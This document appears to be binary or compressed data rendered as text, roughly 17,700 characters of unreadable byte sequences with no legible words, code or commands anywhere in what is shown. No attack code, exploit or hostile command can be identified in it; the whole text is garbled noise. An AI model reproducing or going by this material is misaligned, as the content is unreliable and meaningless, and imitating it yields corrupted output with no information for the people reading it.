wh$��v����o,(o��JK䲨�!FS=UJ05	��rF�`�EUK�Ej� ;6��n�>H�k��TVU6%�Ɩ�����UV��k� �i���ۊ*kR�ݝ��W������P���y5�ulf�nX&�b)��w�������w��8��I��D�eN%�u^���|Ʌ�9���V˛�.��_��n������	t�����6��TDź1_V�KJ��M����y-�5I�� �?��~�ow-�o�X����I(75�.FL]P]N��ɜWM%�)���E�G�e�`0�8z�Oz�_z���rۊ�W�mf��{�g`hN�*����CQ�W�����������	��'�����f���Q�{��|�?z��lg�	T�U��WzV�I�PW�����8�mpzW8�Y�'�����ۘsVN#�N����k��&2��E�>��@��x��c��Ł�����Z&!9����MJ9D�@YソQ�h����w�x
L�[b�bY���j�U�l�ο��S�\���`G>T�\g<���`��{��j-L�(|/������&�hz��fT����?�q%p���W��g�0�7z�|cJz��{V��oRp�/7�3p���@e��f�˯��T��H|�`��g���g-����I�msV��AS��_�#^NS��(QxNJY���x�i����ŒV�9�F�xOM�G��(�?�	�B&J�es7�y��o��o��]ݿw�]�X�����+95}/ 5�\j{$t��L1�������c�ֵ-L��[�u\�u]��� 彸f�@�*����q�\�!V@�\W^����]V�uU�	��v[?ȭ�����)��n�va/v[p>4h&veW���HIWۘ�*��+�b���e��l]�Љ����������3�tN?��u�������Y+�G��bɺ�j̗���<�IjM������l���� �mI��2�)K�3��BѩoE���j�~$^��wRh,��=�ƣ�"���\��&����_&�=�M����8�!a(N�O��汭�B݋/����Z-�	6�w�~Ci����b�������tp�mK��F�P�u�)���aZ.Ye�)�c^&�g��Y;�#9Ur���%�5��`��^��6%j��'���5��zb^��P��U���ԇ�v�GuD����(�f�% ��6t�~aL?'�w�t憄���t��������J ��Ȑ����)ܐ�ɢ%L�Ņ��͓��wι�x�»���5�̣�,Z ����˰i=��3�[�����ڒX���������]۾�����m]�����)]�Ғ��_��h^����K����� y�P�U����^�섈�Q������R��u �	+ʒ!,�-Z	���<�"���2!����� "�-Ư!�'f9�N������"�(&R#'7��$8��ַ$$�e1�;q%��<ta��ˈ�e����ʮ��0h���
������Z��̘@�w��5�j���[�� j�Z�x������ԉ����K������nKl��ȝ-N�Ǳ-��	m����E@�b�M��c(���>�.D���E���������Ra�Ǝ�(
��Q�����u��8�ҽ��½/X�,��!&"i���#%R�#RrR��\�S+�?�
\�k�8��:A&/�;/�cd�{��hQ���?h���mΠN�q(&ͤ�t&o�=�Z����{��Hƨ�ú�l�3��ʾa�\؅�*xw����g�S(�ݓ���@�TA�	�Aӕڵ޲�IzB�;����9������9��\��~�P��5����N���k�`F�w��׷��#*�]���gdɀ'J�^�ˢ������,\>�,H�$�J+\�#Й	���@"Θ���ㅎ�`J��Å`S���K�<���^i�\0�MO�[�<6}�� ���mD�&�����2Yɶ��FC�|"����W���М�̎(��a����kg��9�P(��lU��V�$�8I�whO����	T��|��l��C��4h�����Б��n:=�K��W�Z�
.(���(h��(q���7��.���X��~ˈ�(��H��x�J�i,�Y=����(+��D^4e��胩��[��,������L��ي�f�b�h�|P�c�Ɉ���0� �\i��%���Ʌ��������/s��ˊ3�-���\X�a1D�̇�y�e��8���=p� 9�&���A�Z��y.]��𓍙 �J�w�8��Vz��@����֐Q����a��ٮA���z����@�z'�>�-�=��)������ҡC.uG�x�^A��!)�B�P��!2-��]^N�_䪍��h���?�=%����_�!��d�Ix<{@���Ȉb��Lu� u�T<0
��=���E�
���Ցq@�����a	��,v��F���y����S�̛G���&��ɟ2��N�i��j�73��l���Ɍt+�_���)�ǂb�-o@d�w�o�ۭA�>ĥ������X�!l�t�{;&���ӸZd_/;�]Hx��9Ƹ{���+��P�ߡ�$�LQI6*PLB�)��{Ѐ<p�#b�����Bj�O��Hؤ{t�;c���r�ҋ�-�X��ɘ���; �L�=#e�Rӥ2�0��J��+�	f����Y��?4���	�����G`��2��5c�"�F
p.��|�ەX\�2����%m��K[��T�EdD�-̥^��h�w�ED��T��,�^:�%��c�;���P���e!�,H�~$�	j6�
^��/'�IѣϚ��~%����SRV�?3%e�|����̎V���H��NB����]�z�#=����L�+��C�ʑ���:m 6���)�?��q>��{��������0{�+�_����J�Io������AZ�e��Y��E�Y\���s%|+�aȟf�Y?Ra�F��}(Br�B 2��8�*�a�n�S�KPܘ�Ȼ^�w�%3�d_	^�P�R�Վ^P:���艎��g�W�W�eD5�	Tn.��3fK'ӈf�:4�����<s9/�ٓm��((���nY}�Ա�tJ�7��'[5�)��+� �8��1���d�*�BV�"�!L�ރƨ(G�U!�*�MXPˑ+c�{o�6��Q�Bl��STn�q��a�鴑5H~�J¼A(�b�}����p%H��`3R�I�<��9����1/���]��=�ʊH
���u��n�Պh�V1��j�h���wI���:L��Vk��ih���i�\	��Іm����(�Y��ÐL���푟�ԄY6���	�o@�`@�5Fĸi%L���D��D�lƅ��}����C����X_Dɗ|���i��ɯ�W�-������ ��Y�!�\-�r���	�
����<�NҊH$P�@����U��S�j����^yP��ψS�,i�����h���8*�0O�S�@*��J���"i*4�Q�(i$ȶ�;����w�? ÃmH�����bi�������̀�����\��PF��L�l�I�.}Y��)B}�(%�O8�A�ڹݑi��W����l�x��ŉ]���	aA$����\}\-R�JG��Μ����l������_�Β���⌋�JՁ��8쁀�_���l���Rl�j��bl�b��h��֎�H1*��m�.j�J	�@��B��������F��R�h$Ȧ⭀�FO�޸Fς"�0�����\@�Z(��w�ϴk���ن~�qHHC�FĨ)-C(̄����t��i4�q�Z�f��{�韖���H�B`��ׯ�Fa딵K����)Z	�lpar������<��,�d��V,�����j�������4��Ɂ|�����o��/�t�؆V��m�*j��m��-��m��-��-�­�o�&ψ�J��lj�
(��m����C;�@��C����J�z��Ț����J�
*��F�����+a��a@�xm\w̱���$C�T+��ߍĩq����
�xI����򩚵��)هpl+��nE��|�Z����G�!sX))$��^˲,�>G*����o�<��o��/�����a
���Ј��	�Ĩij���J���/�Hꎠ�1���
�b��/1���~a�.o���-�Bo�Ċ�2	�R��&(��ȄdJ��¨�7�aT�ܫ�p�����^F��.�ٜ��d<CeP��,`��n��MM�DǕڛ���	w�j��]B�E����ݱH\��l��9./�!)nv`D�b���#?�c�v�!�L���,!�Ɉ�/�V.J�4n�0��j�
:��o�J!F��dH��h�d��J�"�m���)�$��B�Т"M*��������V����H-&m��FLa!@ �����c���XL�ц>�nh�zme��I�Ԥ�ܠ�a�B��ĩ�A�偫�����G������ہ�٨as���%��0:�>&���wU�*���H[�ȑX�UReUj�V�H�E�U���l�h�fh��i�fibeWNB	��h6�(��KZ�I�fm�$�^���ob�ƭ����+Τ)ƤM�"޶Y�N�
 ^	��@�@�� ���AV TC r��"4ƼV���O}cm ��_����n�AI��NTb��:Hz�MD���ف��߬R]�W��W�=�Z|�P^F�֣Z��q���s�סu�抣x������f��֪(Sk�w�j�&�l�n�����n
���fo/��1ɂfan�b�5�	�@Jc��zS
 �e^�-�If^�nP��L�%dgZ�Պy ��f��Kb��mOA�� ����D��Ǻ�'N �������dT޼���Oĥ@��{9��)B�_{�H�e�ĕ/UZw\��v� Mn~M�����z����J���"S��N�H�䜐䜔��0�	I�x���h�:�8n*z�;:��"�@��C:� xa����dޞ�A��.��-w���$�-膃 ����ĉ����g��gz�a�`5�Q�N�4�K�Dz�\N��꙽wC\Y�cF�K���Z& �mˠe�ޔq&_j��ԇ�NyE�Z�Z�E��GeY��������w0�����|�����o���Ѻm�&��|�|��z�H��z�����Iz��<m:z�|�o��S���ʅ�J�G��#x�;��b��R[�����}��;;d�7a	�� ��ɛpx����<d�*��Ph/*":є-zZd�{^w��Uh�"�!�~��N����I������MM����BT�9�HqH9��E]ʡUڅ|�˛��~�1������~�����~������U�����&6��j�ol����C~�7��|���G�ß$�_~����|�lJ�������ş��\H�x��Czǋ�)j��7�dZ������"��������7��e�����8�=� ��܇����;�Y?� �8V��)�m��F������ ��FRK�e�P��������w~풽���M��M�D�R��t��w0I�ξ���w)#AI�K�C��I�S�P�� ~��ڊ�K��[����C������$�����J�S	�X[��q��_����Jų������?�Wz�zj;�ȅ0&���ު"�����7���hH��c�عJ� ���W膔I%$kI��YN`La�q�Y�$���|f������0M�0����ɶ�>�����{8Ԫ�z��*����� ��r`9�2w�+�Z9p8;sL׷4I�s�K�I
5κiѸo��o���3+��q��s>����q������ �8�33�8�����51���S�g�7��w�)&�bJ�N�
��;�C�*������;�`�}�I�����bh�z$�z��_��k�x�9L����F&�H�ZLC`�����_E�%^������Y����\N{|􄬥]]��"��M����s�<8�E<���BW:�����<�o��s���>w��0�0�+<>|R�1۱�0�Vo��8�W/�3k�4��4��i��5ϱ6�?1�1��?7����a�dL�4�@J�'ȅP�K�}�h�`���7MH܋��p�
"��
*�W @c�0�/��D���}�HAt�f�rn4Mhty�͐���H��#��Z�Ī��A�~Z�n^b�,��EY��2���ʚ�7��ڨ~ˈ�u�K�
5R�6Ƴ���>O�Ȕ��	���
a����������� ��@w���ɚ���A�5�.,i9�A��<d:�ų��R!�k����VTa������m����U�:��]���е8jȅ�ӇPY����:��i@<^�ӛh
��B)�ņ�*��ח��tu���h����dk�i�����T��C�P-���=Qh,	���/!8�cL�XM��C�ePG��&X��eR�΋_��k+�7dB�����LR$�_n,�=�G7oC�-�6[UG����s^giO�E�sx�O&)���www�$�Ȉ��XH��|�I���xȆ��ʋ��Xʆ�a/��`Xˇ����Hb��)L����YM��و�D���l�����)�	t���Z��� ���Z*���*t,+Ң��[���j�;,�A�*�Jz��B�Eh,� �������!,(
b! NZ��8dp⍿L�\$%X��P���h�l�4x�'6��9O��M��}'ح��ܬ�K����e$�R3*[R[i��f�	�i��6�σ����^0wl�&�`*�
�cᥳ�?��4oB�>4[��*�{\c�_�����o'�s���v�P�Hwfe�H�Uиʁu}�ʏ�,H��D8��h����M��&�K�㴍ϕ�a�@���ѩ���1l�����Z(���i��R����kqZ��j�o�Λ���,j<�n(bd��)de! �~l!-*���͙�# '#����\ڣ>�)�&��5c�����]M���ǫ�]�فk<f޽S�^���E�[�-�~X�zp�_	<wn���h>d ��0�A����#CF�]�-nxH�&����[��z�/�U��e5]�#>��(h��}egVw��p�
��h����swD8Ps��>���l�Y��Q׀�\���'t�?\��<������vu���G޼���ń�Y^��Ea�O�]���$A���k�.�>:A*�ݡ��6�>� ����Ӕ��mm��� ��J�n����#����u��;���9Tx�K1J�iOa(�[]k�o�wQ���C�F��]�ðDJd����k�(k���?M��#�n9eXk0U!ö�x��
�4j݃�̖{_n� ʅ��H:?��^�Wc�N��6��(���j�B8�c�ƾ��H䭒1�y���%��ꏳ��;�D��yP׈Ϫ �A�
�
�� ��
C���:��ҁ�Ԗ�8>ɇ�XǪ<�ɝ��i����[^��1��� 0�������k�V���b�ɔ#��L�(c��4��@a�)����H���w&�K҅�/2X�/F	��"�c��Q��آ�y ������h.��2��2ȫ��:D+lǍl��� ׎��5`�!�Hh��@i�/�̪�ض:�t���,��$,����޶�r���i���p˖?cl�0���
xc�u��Ch�mǬ^�sL]*E�1i�֛�����ѬB����Zj��h��:������P���TS�c�"����$�#�{"�M.�%ۇ��b�A��0�`;z�Yn���w*1`���W�c��U��2���в(�<��Q�-=˅�2���.%Y���
�=n�����w`#�rU֦r�(,�]��]�qC��事��8��AA'���.tP�ž�<�%‍�J��V�r�h�{o^?��3c�Q��)y�M���v֔��X'��n���P��@��R���[�K����&�M�i�4�>�*��(��fJ��AE��jW�o�M�u���/�V���HU%�"���L�&�7�3R+w�{G����d��8c���+AZ�,ɢ�`̜h���_����&�c��3X[�e<�p��
"�+�@ȉn����om�  �x;ĝ&��Jo��t,B�%���q��J軥R].>9�;&�@c�_�S$L��Ĥe�o�O�#�?��ɜ1@G��DP��M�|��,�J'aLi�/��3�X.EŘ;�o��^r������S�B ������MՆ���G�boj��X;�f�R�`F���$]+ů�� ���m�w{��¯4:k��M�&"��=��ߗC�6�'��R�tʉՏb{c��m�:�P�U�=glhI�������Q%��ET��5gg�^>=/�_(]+����/e?bL�4_�q@��8|.��)A��W�K���mB
B�ﰇh��mh�_B�2$��LH��S-`�y�f{ܟo\�����ծ?�������jl�o;ĭtO�XD));{�
^Y|i��΄�ʳ"a�9&�|)��[�Ƕ���w����w��A�nxa��/]0c^�^>�!Hf^�Ld���#_��e�F�)��$�婶)Q\��g��'gpfT�x>�g���j�� %&�y&����Rt�y��z�PLz�g@�J8/{���z���B��!J�@���}ڧP�C����c�L��*���# �� �+^��K�Gk���(�O�X�k[��G`��(G�-`�4������n�Y0Y���%����꩗-Z>��u���J�40(�h�v( �|�0 �w��GΥ�wo�(���J���s��~�ȶ	�D�?o������xe$�f�������I��8��h"��M��D��XR^	�#E���/ey.��D)�u&����X�㤏g�j���@.��A x9j����*��=�;Ba�*��ǣ2d��'~jN좎���t���LX�b�������"�4�Z��v*�b�.���m��1+����Y�9F-���*�ꉋ�)І��HX6C��������4���.����~'�j�Yw�yw�J��9���e��Z���A��X�((��!�IZ��-�Ǚ�]:���MELLY��A�^)�_	�T	�{��{:�:��X��ۦmz�=hT�8�9�O\����ڪ���\Y�$A�O�*Ǥ�~}0���0��	~bj~zJ����=��z!�P�Eg g����к1�-xj�x
�{�/g���n:G��zt�H�B���y+�z������%�z�,�:���u
��A�5n�m|�G4�5�/5fw hw,z�
��� w8�Ș���9�5���)��ɞ���>ƈ]��):�ҤT��T:�5�eZ�b�˅畼ܒ�ǌ�����#�����$�ޘz�x%��	�[@2h����'�g��8n9
�� �d�6j��ɼ䶣�$����/����ܣ�S$ۚ�� �Dp�c��6�ah��<�aG����:{��������4Ͳm�ƌ�H����˰�ڌ6����ƛ��P{�ƥ����j��;j�j۬���3���wy��$z�=:�1z�>����c�|ݓ�T�R�;��ئ�ܕ*yT�=��}T�ݖ���g��]R�R���߼U��O9����S��ZyΓ������'�*�@��)
�>$��{~D\���ȪoAEFd�{!�惿�h����d����>�iAıZ����[������?��̏Zl`��O���`Kt���8���� ���&`��-^v
C3z��Fa�w���*���?Z�g;�[�૘�Xz�}��!]���w���yNjZ����]�%~�9^��=�Q	��}���}&�A^JL����M��	8]�����8�!���I�dȻM}��	J�އ�7N����z����v(��cDf�ݔ+=�(kp��m��:������D���[|�/(��I�#�k��K��1�����Zt��P ��&�<���ȏ2��~ػE�(k��y^+����:�Z��h������t���y�q��y>���jw���C̘�O8Ź'��sFx ��#��]��wa��-9�{?��8&l	�@ɕ�g�M�}�C>�qOhZ����#d�j�ӱ'A�9l����|6ʗ�#����#J��H�^�C�H�Tai���r(��[��`�/���~]Ã/����������x�_�m�E�����f��是>Y��I#�׈�zI1����3�(�f'���ؾ�� &��a|G�Q[�R��=��/��ݹ����� ~��8<~_��t�(~�=�_)�o���ߡ����uߦ�p�cڕwtI��}�����L��	'	����x���ܺ1����X�T(���<��X��k�+@���(���=䰾!Q�k�q=��lb�ǧ~���=��_��/H��I��h0�2�����@I���ڌz���i�<G�"Fɏ�h��F�}�=�9���]�G��*���*=����M��ܹ ��r�?�Œ���&vf�K>���%>�2����q.��/w���@��2����Ѹ=R.�woxּ+D8�1
�[���I�j��iԙ-�4j���~�[�R��`�������z��Pu������&�:��K��1�p�˃oG��H����Ĉ�h�|7`��c��d\Y4�Ǟ�ɋ ���k�=K�?�.�B��B�G�4�?4��5��.Z���"-���+�!�m[$���*��*�c���
S?5��<�ǒޟ`'>���g�X�#���.��.]�5�.��/A7���[��1�p�y^%�w��Ŏ#
mV
��������H
�����i������q$Y�.�h�찏�����ԭ&��p�&�0p6|pL��a��F蹭.��5��L��������9�3>��6g5������ގ�'�Ⱈb@ߛ�0��	�M��"�]�\Z�mp�n���k��3�j�21����8D�RDGt�1����
QZR�2�DӸ ��3	=���.I���.[�X]	X+�4�Q�m�QsX�}��o��r.U3���z ���C�wj�7�`��ۡD��A0���ZJ��H���d���(�r��(��Z�Lh%i�FD� �p��(������KK�C|��ԏ�)����(����I�3������2���&O7����� �n�VOq<�u�Y����s(j�w�w(�24I����+m����ݏ�EG��=���DWt�i4v�ĔUR�UR��.Ks3�5l��XG���0/�Zm��֖��X=ٔ2�mqT�m�UZ�5g��O�5��C�,�w�<r�\ʖw�HeH#�b)hW����T��G�r�S7V��L��dCv���&�'���k�����C��k�h���S/|��H�P����c|�#��=E���Zh��f�L��=M�Lm��5V�t�f���珵^;���6 ���߄LȘV�h5�i�s��8i)�~O���Wi���]�i)Z1E�۫0[!O�k�8y���y4Gm�lŶr�6�/וLir���X'�2ה�urMWn'X��.Gl�Umz k��NOj@���W�����j�◨�dZC�:���@)�ˋ��N i(�˞��j�����~�8�L�چ�A�G����&���������+��\&�b'�Y�0�E_, M���*.kL;��ȤA�l�	'�zՑ�Q쒰�8I�%?�SBm,�%�;���hL������		�/G��0�i�(z���ymCx�J*�o6�����1���//b�m�_$f����������q����w�����c�։��w�w���8(I����@8)K��̴�9*M���T@9�̄����:,��v��A:-C���Y��.E����l��������M�
̅�!;![/�5|t���Ϲ��	�'�4�\���(�:h�M� �k6�&�9���UC������
Ь���L�d�9+8۔�JyP��	��@UD����� b@L�H��#�5� ���
��ngi%LH���!{t#Q10�
�5L��b��b�0 �f���LJh��ykh�w���τ��ܧ�U|g����jͶ��i{WtT��.Rau;V�[����Mh�������L�-�I���@��L�O�Pn��u�y(.��w�i���n��ʺ�y��'��ד��W��!��|�9TwlX��w���������?��Z�̖�웴�	��a�P,Ȼ�����6�P���<@�8yk��@*��������`�ޒ���2����j��
O�k�?L(���ϓ��w�_���ܒ)�p�ɺnwX�Y���w�""�Ű�cAK��X�.���eBћ��8��K��C�%É����ıc�|�`�@�#�a�<���|f�����Ű
n(���$/���c�.�K�Jm�."C�UPa9��2��{��]���?!��+K�&���A�,��'���&�M���W������@�q�d�@��+�m�����;<x���ȗ�-�:4�.^���;��b�ֹnM�ԀM�[���ʙ�tT�$:ω��y�2�w��V�?��n���N�����=A�����	m��hw�ѝ��jq���pi䮰~��p�m�?���L������P�����w�����f}����J�U'�3��LF^N%X(���Xw�E ��1�}Y]Ȃ�]����T�#k��Z���3�3̆!5+ow��&~�P����V�6�Ă����bl���i����t�:�a�$�^� 8�J�q��C��?�m�L�v� Y�a�K������ �������w(� ���b�T���5�Ǧc��fk�F��М ��i������
1H����@j�51��ΛSw�������kʘ����o����`b��ᜀ��k�1���TXX4N-���ה����
֕ʳ��@�ȡlml�X�SnK��)[s_�Rl���e
�L�`M��,�Ȉ�z�B\�X	��Z��-��/��8��=��ܗr��k-�rZ��ʹ�
��z��4��B 9�h�3�!.� b�,�rO��w/%t`V��O���.���yUR6ᬦ�����\�a�����ދ2��[��VY��-@��H���[̘)\�L������;V|���$�!Q/�r�<�Sqa�z	��)����.�-����Ԇ97�X�����~@��@��j�
�� ������2ܙ��B��������������o˓ k���ީl�L�����_����Y�`�]�n�'�A���
����V�d�z��8(����+��'�$!>�:�wB�
څ�>`�
�^�������I|�%��)����U]���9�"�1��,�^!>�xE�z�Z������Q1�I���/���^�E$���#9�z������$R���e�����U������x�aG7
�$ �b��,�~�n������"T�d�
�$n�k�N��l}�U�!���d��9����$�U�����'�>�M�)M�	"{�������,�l���0�_Q��Ѩ�V��?����w��@n��h���ߨ�V:�4Xо��J�;w0<(��NӖ:ͪY3��Q�_�� ��Y�yzI�EH
�8����e��뒩�X<�&�C��-O��p3���#:3a��,\-�p���8�"�VV2.�V�!�c�?�QM�g��ܢ#F\O��>��
��EK܁z��\�R���;%�B%;F�\�Ex$�[R�Q�Q5�E��F� �CaJ�R����2�
��W �X�۲�lY8L��$w9����L�����	��Gw���-��k�l��A��8��Sj�A�Zy���¤��6�9�<�1�C��+���P�X��~�U��0K���D/�3ɻQ1ʹ�}4��{�G�:�D��C�>�L�j�dpYc��!�(�i��������O-\����_���/V^���\E8V�����a��
�?�;m���	�B��q�
>kn�Q�
�Lx����0���n�FĀ�lVf3)�om����h8�3M��7���6����YN�,0�pOw������`#x����*��6�`�V���b#Fi7e s�j����tV����������ާbO�����\�?�Ly��ϟ?�����)�q_�D��,�ߌ �!�
S�����-��ʘ��������~������Մ@�O�=ݚ�h��Ȉ�������Y��y����X���ڰ,�;��쟃{9��.	�)	ͽ����9�X���
w���0�i������ĥ��	���ɔ����>����i�} k�w��Y�aX�	��w[�%���8�@����Л��S���@�})�֠�4?�Iֺi���
�I �Y�YI�ǎ	��������K����.|�3��í� �	���花h����U���ѽ)�e/��������娩�@����Kl�^��4������ȉbh�9��(�=� �M|���U0�H�	w����S�K	�+P�X:�9ƕ	����䠚���o¨y�� �>����h ���J�¢ �g/a��>ޚ�_	�Y��H�w�ݒ��p�������`
�a�1��o.�pI�����	���갚�Z�Y����Ɉ�
�-�ߎ������m��P�)���ݲ��y�9���Q����$P�  �Ց��ޙ���ɉ��J�����)��9��y�������9��Y�O@��8����p����j����q��A���� \����	���y��	q����)�N�#K<��`�{Y���=@�;a��ѕ�a��X�ɽ����w�x���1�F+ͻi�����K���{��ݚ�H��	���T���i�ؾD1�`����ƌ����ɔ�S��	�ɘ�
�9������8��(��(��ф���ƍI�����ɩo��=/��a�!�0@*���ȴ�L�y��ŏ�SQ����x
�i���%m�"��y��:ڕ���,��I�͂��9ٟ	��(�����(�2��`O���R(����r��Ь�`���r .�w��L;��������X���.
ȿ�������-k�ڐ����wH�u )<*P�Y񐹛��	��X���(��Y��u �)�,ɾ�B��)���0��ҤiU�����,<������8�$���(X����b��"׍y��.���])��ٚP��0��<�yP#G �U=�Q�#�����k�:�RI��	�����$�:�r�$�?ИQ��a'�i�T����>����ɻ&���wA�P]���9q9�ƈ���}����m�w�:�
�����4b��:㨸-��;���%I�%"�9D��%Jq��'���♯C��Әg�-���bڌ�j� 18 ���r8��2E1�>��p���I���q�\���C��әi�����15��<���>�S�N��9��"Ĺ�!B��#��a�j,	oN�������Lȴ����=4Q���*�*ܬ�l�s���(_@!��{~�qH��#�w��o�ƍ�;{�o�1��Ȉ^1��4)È7A����ղ)9�ݪ���#�w�����������ļ��Q�*Z'. ����	!���c��ڬ�<���_�5Xj�������i��JP�<B�@��>R'|�?�Y�7���ȩ�ާ�#���H>����#.��9�������z	��S�� ,�.��z&N�.ٕǎ9���Ô6|T���H��;�¬I~�ɿ*�	��=���H��Kc��|��w$� J�WL�䉦2}(���ᜀHJV3�$12C�Q��o���/�M�'���,�I�2l���p��+ʪ�~��MMͪ5�R���s͐�9��`��6Ԙ�^3Z�̀+6�IC�I�Y�ؠ�������?��|AN���z�����D��m�9�<�D����Zn��i֏IK�Y1��L�(�x����M����(��Q��Ţ6����WӬy��LH��#�)Dp�D��YIdD�)��y��i�?B��*�	��
�ޑ�w�m\����bbC�T
�s��<�Ӕ��Q�3���溰������	#�)ҋ)Z����u��X4���(Kʮjʤ���(���ȅ�Y����K�ɌY������ ɚ#��=����nH�.M�	M�i�E.�N¢���,ܒ���zY?g��"_�(��hȲX�(�8�GH�����۞U��e�\H��y
��6��^g䑔e\[�P?�X}���Xj�� G��]�9�����#�|?�����Z�\��Gx�G�U�w���9��)��8��ŝ���\e�Ę��+X�����kHJ�����OT��5����Z�����QL��dK�����@����5ɮ���=����@�)�G؉�ii��V���3�V��jTUU\%�Us����X���iq���b�,���-jD��dWf� ��JբiϘ�x���t;T�B�d{��(�����.(Gx���Y�U����x�릘����փo%U�v���\�������+Z���̀(�wX��͒\Jw�,��X�w��v������N�������Z(������=H�����Z����q�˔ƚ�8U�6��v��8��&�����	���qX��bWX�ȅ�X;wha�xR�m�T�ʉ@e���l��TR��	�曊��I�Ƀi\苒�jm��bAX�V����v�$Vb��x��HVĸ�U�ޏV�v��؃��AȘ�fw�x�xkص#�K1��O�(;�&���=��d%݁=�o�O�6f�Yb�(������gR%fT�VeƘw؉��d���ho��8��_������8�����z��(Ý���H��H���i�qh�*�ĺy�F���n����(z:j�6U�x�G؃�G�\x��gŲ�������a�:|�Z/���様A�9��H�Vb=��������w��8���c��j��j��gw���x��`~ҙ3�������h)|�)��{8U���ĸ�qHi%6���r��~��gx�cw~�)�%b��p������Am�Ud�ܑ`�!rw,�>�ɧ��_���neF��'X��$n��}<�~Bט�h�܈�wvq ����3v��p$
�	3�tS}�꥓��lpgȮq�������{�I��B����r�jW����a�
�L���.��\`� ��u��܌����$ �W�Ƣ�(�*�$Ʋ�X ����byr�J���v�)x~�J!��`�sx�=����~'x7{�)������E�D��N*��.��B Y��)�ب2�H�/�'�z�ٞw�aȪ��w%��;�"M��滋�[X�=�er��x����waɺ-A�=���L:��ʘ���v�k
h�A#���L�+��r�Rn7�vS@����fH]v��!.�Rr/��&h����� +� �!� i��*�X鵕����	�xI ����a����j�	AFI��d�	������	�	�@��� -=���������y:�4쌏�wa�Ȍ[�B�P�JH+ J��p�&�� J��� ���
�p���w8��!�F1a\���Ƙ+
|8sO̮�Z���ˈ�v��� .�
�j�eI�f��^)�hZ����7��K	�X�P���ջI����N ��$� k )�Μ�B�8���L*��(J���Y 1���2���PM��Ƴi��\[	���j9�/�)���l@�������M�/ͺa;(�Uݮ��{��}�*�f�[��$��}h�,�J;+�A��+��ڇ�5#��V��(�Q�`�ܜK��X�̌��D\/�򩞞�w*Ʃ�)W�i�E���B��� )Ȼ�CP/�͛q�0w�Q�����~���Q8+`�cL\���@����	{�X��l���	������SX����!H�������\�������^����Z��
��eCl_=Wn��j��J��b�ժ����x3 ��9��/A�.�HF�0�W�?/�&�C*d:az�������A�ǀ���Uc�9H��S@��0���$��l����쑍����|ƴK���W���w	�`���N�a�H�2C��@�(� ����Lz���x���(�e��r�J�� �	�QU��JȎ�j�����9�,����Y�� ��M��� ��j��!���T���H��͌��� m^j����P�)�<뜙>��������Z���Ʉ&`�;���lZ	�{)�`� ���A����嬊������Bi�-(T��;(��֐^������@
,��H0�	�C��)��Eu�͸�k׌*&4D�k@̆˞w���Iț����jZ��,�A�K���ɇJ����|��.ı����"_O��c�X��
ܖ��
�ˬ�v��jU��ߔ�i�(��I�k�y��Y�����i�ZGjm�(8�P��X�(<�� O��:��N�qPܯ&ȅ��Z��dh՚�5�.�NQ��
��������
Z
�ڈL:�˙����a����y�OWt���]ϑ��*r-�&���n��(���4-�.(�й�N�T��<��Gރ�����8~��T�B�9Hw��Q���2�� a���a,l�6(���۱� ��r�����Pn�������Z�~:�CdO8B�+j�[!��_����͵B�?�m��x���Z�X�?3W�H�[J}���)��P�� ���a7�")��L$�Uen_Š�J�2Ҥ
tK�o�m�`�}]j�x��3&���Ł�3EA����#��-��X���������)���BJ�n���K��TSj��q���j�LB!��z�2���k7�w�y<T�!�Pȏˢ�䗤/����8s��,�0
�3�����	L
��֨un�A%�����W��m!�1�� �&�3�����;{s��o˄��?{n{����N�X�	��%$����X�����0H�������٢(��=i̺ L?��N�\:5���{�\��}�䚌��]���	1��4@�� H��Ʌ���i�ߛ�w�ɪJ� �dC��'~~�$5��SY���p�����+��Y����'��vr<w� ���UN��*�L����X�Se����� ����������[���jK�Ϡ��/ܗ�G�X�Ho��, a]H6�z����hΙj�����������Fz�*1C��:�s@��,^����I&D����k�0�����J���`�x���*m��ţX�9�ͫP��4h,��:�Mm�k���l&M�;��h��̇_�	�d|�4{��bL��V��3_w�'̔	�3���7�j�B����{�w'���J��q�zU/�a.�ʯi�헀������6���2�4�I ���3 �n}��	��2�W�O\'�p���7�,f%y֍L���Ȉd�������R�0ˈ7h$�9��z{��s�9����h3N�c�K�=��|��� 	�H� ���1R�d���;��j���4Hh1�1
�87P�8뤽q)���P������
��Ȑ����yZ���u#�P�Ii��Y���Ix��)iۛ�h���ʽ�?w�95���\�ˢ���?����7��i��%�98��2�2'���I������(��,7�YI��њ ��i53�h��ҝ�h
����셯 c��O��#
��!˦H��8I��9WȧS���!^�ج˰���,.	���	�1����M����b��\���K���ZP����8uˁuYL�q������p�<�)�=�����́�Ɍ 	��z\*8�a��+��$A |p��t�q�4+�	� 	w�h�	��Y����	���;ג��0-`(�T ����� ���u�M��Χ��t��>�@��̘:ɠ�l P ��Ϳ$�L�|�+�c̆���A�N����Ξ@����E��qz@[	*��0̌X�0�=!�*���������*��1�Y�j�0���x
9L	=�C�h�,��r�,t�ܴ��*��7�#��^5D�ϸ@6P���`)�(�t��Ɉ�h
��Χx
.#'ʿ��Ad����w�
1�	�0���3��~)�8� ƘBB�Y	���'\��KєR$]�y��� T&lJ�ā�1]���H�k ;�6�J0G��H�*a��� $�}h�^�D�
E.ER�CS�ŷs�yLE{T%�3�l��*H���A��X3�c ����Q#�XEأ�����E��̴eԨ$���ا@�}X�	x����@�9�� �\��i�
.����Y����Iq �c�%�}h+ ���E��
 HOe��9�w�i�zdY�[����<��Hl��^�Ԅ�(G8�l����B����d �<�@�H���[�9Ʀ�	��PD�h�������_���2���v\����Y]��Y�}�B����7�!Z�����5J�Q����ť�� �XM�G�˺�=�O�l�: i ��G���ռ��<8��P,�Jٕ�����|����HI|�S�̓5-�e��@Mh����:V,�q�@���_@����]wո�☶R	����KɈ�t �� X1���m��]�'�H��-�Q�P��� ���̔��/Y��}� ���
��Y�	P���7,�%Z���X1`4�e��&����G�I� 8�R��|@�,�� ��� ��SI钷�WBH 4�_�u��L��}�!��a�E`Y�q;��.�'�H%Q����}
�#�� .i����A����B�>���#FN��J���1�.�P�^�4�M�P>ULwg腔��Y�P�	��+0 ���$�/a�S��+@C����M�,,L9��ݶb �[�SM)d� ���y!�p\:��k ����|�5���U�?�Z���ݔ} � Z�)ƈZ)q����S���X ������W� �F^X	BE�ϐ��� �Z�x�z`�V�9ͣ`;�0.��%�'�������nL�P����p)$�N��6^t�q�<ˏ�C������v� 8Q��X����"�w�RT� ����@#ǻ:d�7��E���ou�����)��G�D�'|�p���a.Ĉ��艃��9 �"�N㡅�|ɂ
���CLA�JY���ҙ�� �|b�[���>	��5�"� �3
'S�ٕE��E$�L�	�\AR.�ᇒ�B|j�A;�Z��ӽه���0���
